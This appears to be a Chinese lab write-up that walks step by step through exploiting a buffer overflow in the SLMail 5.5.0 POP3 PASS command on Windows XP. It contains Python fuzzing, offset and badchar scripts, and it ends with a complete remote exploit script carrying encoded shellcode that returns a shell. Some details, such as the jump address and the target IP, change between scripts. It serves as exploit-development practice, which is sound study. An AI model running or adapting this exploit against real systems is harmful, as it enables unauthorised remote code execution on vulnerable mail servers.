windows缓冲区溢出
实验环境:
kali
win xp: 安装slmail 5.5.0、Immunity Debugger、mona python脚本
环境部署时把mona.py放到C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands路径下
实验步骤:
连接测试:
先使用命令 nc 192.168.5.128 110 连接目标的POP3服务
返回信息,可以正常连接
Fuzzing测试:
编写脚本发送大量数据,确定POP3服务down的范围
#!/usr/bin/python #coding:utf-8 from pwn import * buffer=["A"] counter=100 while len(buffer) <= 50: buffer.append("A"*counter) counter = counter + 100 for string in buffer: print "Fuzzing PASS with %s bytes" % len(string) r=remote('192.168.5.128',110) r.recv() r.send('USER test'+'\r\n') r.recv() r.send('PASS ' + string + '\r\n') r.send('QUIT\r\n') r.close()

程序在2700bytes时,xp中调试程序显示POP3崩溃可以初步判断溢出范围是在2600到2700之间
唯一字符定位:
使用 /usr/share/metasploit-framework/tools/exploit/pattern_create.rb 脚本生成唯一字符的字符串
编写python脚本执行,并在xp中的eip寄存器中得出字符串文件的ascii十六进制
#!/usr/bin/python from pwn import * buffer ='Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9' try: print "\nSending evil buffer..." r=remote('192.168.5.128',110) data = r.recv(1024) r.send('USER test'+'\r\n') data = r.recv(1024) r.send('PASS ' + buffer + '\r\n') print "\nDone!." except: print "Could not connect to POP3!"

因为寄存器在储存地址时后面的值放在前面,所以在解析地址的时候是倒着解析

得出唯一字符串是8Di9
用 /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb 得到偏移量是 2606
偏移量测试:
修改脚本验证偏移量是否正确
#!/usr/bin/python from pwn import * buffer = "A"*2606+"B"*4+"C"*20 try: print "\nSending evil buffer..." r=remote('192.168.5.128',110) r.recv(1024) r.send('USER test'+'\r\n') r.recv(1024) r.send('PASS ' + buffer + '\r\n') print "\nDone!." except: print "Could not connect to POP3!"

四个字符串B精确的写入到EIP寄存器中,说明偏移量正确
badchar测试:
程序中可能有些字符会被删除,测试出坏字符在编写shellcode是编码掉badchar
#!/usr/bin/python from pwn import * badchars = ( "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x00" "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x10" "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x20" "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x30" "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x40" "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x50" "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x60" "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x70" "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x80" "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\x90" "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xa0" "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xb0" "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xc0" "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xd0" "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xe0" "\xe1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff\xf0" ) buffer = "A"*2606+"B"*4+badchars try: print "\nSending evil buffer..." r=remote('192.168.5.128',110) r.recv(1024) r.send('USER test'+'\r\n') r.recv(1024) r.send('PASS ' + buffer + '\r\n') print "\nDone!." except: print "Could not connect to POP3!"
在ESP寄存器中选择follow in dump查找被屏蔽的字符或被截取的字符串
slmail中的badchars有 \x00 \x0a \x0d
获取地址:
程序中地址是在不停的变化的,但是有些程序地址是不变的,利用mona脚本查找地址不变的地址

符合要求的文件是Rebase/SafeSEG/ASLR/NXCompar都为False,OS Dll为True

这里用SLMFC.dll,接下来用 nasm_shell.rb 脚本将汇编语言转机器语言

!mona find -s "\xff\e4" -m slmfc.dll

溢出且能执行shellcode的条件还有就是能写入

用汇编语言查看(disassemble)
找到执行jmp esp的地址
地址写入EIP:
在该处设置一个breakpoint,当程序执行到该处时停止

F7 step into执行下一步跳入写满C的ESP中
#!/usr/bin/python from pwn import * buffer = "A"*2606+p32(0x5F4B41E3)+"C" * 390 try: print "\nSending evil buffer..." r=remote('192.168.5.128',110) r.recv(1024) r.send('USER test'+'\r\n') r.recv(1024) r.send('PASS ' + buffer + '\r\n') print "\nDone!." except: print "Could not connect to POP3!"
拿shell:
生成shellcode加入脚本中
#!/usr/bin/python #coding:utf-8 from pwn import * shellcode = ( "\x6a\x48\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x76\x3a\x2f"+ "\x54\x83\xeb\xfc\xe2\xf4\x8a\x50\xc4\x19\x9e\xc3\xd0\xab\x89\x5a"+ "\xa4\x38\x52\x1e\xa4\x11\x4a\xb1\x53\x51\x0e\x3b\xc0\xdf\x39\x22"+ "\xa4\x0b\x56\x3b\xc4\x1d\xfd\x0e\xa4\x55\x98\x0b\xef\xcd\xda\xbe"+ "\xef\x20\x71\xfb\xe5\x59\x77\xf8\xc4\xa0\x4d\x6e\x0b\x7c\x03\xdf"+ "\xa4\x0b\x52\x3b\xc4\x32\xfd\x36\x64\xdf\x29\x26\x2e\xbf\x75\x16"+ "\xa4\xdd\x1a\x1e\x33\x35\xb5\x0b\xf4\x30\xfd\x79\x1f\xdf\x36\x36"+ "\xa4\x24\x6a\x97\xa4\x14\x7e\x64\x47\xda\x38\x34\xc3\x04\x89\xec"+ "\x49\x07\x10\x52\x1c\x66\x1e\x4d\x5c\x66\x29\x6e\xd0\x84\x1e\xf1"+ "\xc2\xa8\x4d\x6a\xd0\x82\x29\xb3\xca\x32\xf7\xd7\x27\x56\x23\x50"+ "\x2d\xab\xa6\x52\xf6\x5d\x83\x97\x78\xab\xa0\x69\x7c\x07\x25\x79"+ "\x7c\x17\x25\xc5\xff\x3c\xb6\x92\xca\xdc\x10\x52\x35\x5e\x10\x69"+ "\xa6\xb5\xe3\x52\xc3\xad\xdc\x5a\x78\xab\xa0\x50\x3f\x05\x23\xc5"+ "\xff\x32\x1c\x5e\x49\x3c\x15\x57\x45\x04\x2f\x13\xe3\xdd\x91\x50"+ "\x6b\xdd\x94\x0b\xef\xa7\xdc\xaf\xa6\xa9\x88\x78\x02\xaa\x34\x16"+ "\xa2\x2e\x4e\x91\x84\xff\x1e\x48\xd1\xe7\x60\xc5\x5a\x7c\x89\xec"+ "\x74\x03\x24\x6b\x7e\x05\x1c\x3b\x7e\x05\x23\x6b\xd0\x84\x1e\x97"+ "\xf6\x51\xb8\x69\xd0\x82\x1c\xc5\xd0\x63\x89\xea\x47\xb3\x0f\xfc"+ "\x56\xab\x03\x3e\xd0\x82\x89\x4d\xd3\xab\xa6\x52\xc0\x9a\x96\x5a"+ "\x7c\xab\xa0\xc5\xff\x54") payload="PASS " r=remote('192.168.229.128',110) print r.recv() r.send("USER administrator\n") print r.recv() payload+="A"*2606+p32(0x5F4A358F)+"A"*8+shellcode+"\n" '''在shellcode之前添加8个字节以保证shellcode的完整性''' r.send(payload) print payload print r.recv()
生成shellcode用msfpayload比较准确
执行脚本最后拿到shell

(最后shellcode用msfvenom怎么都不能弹回只能用别人的shellcode了)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号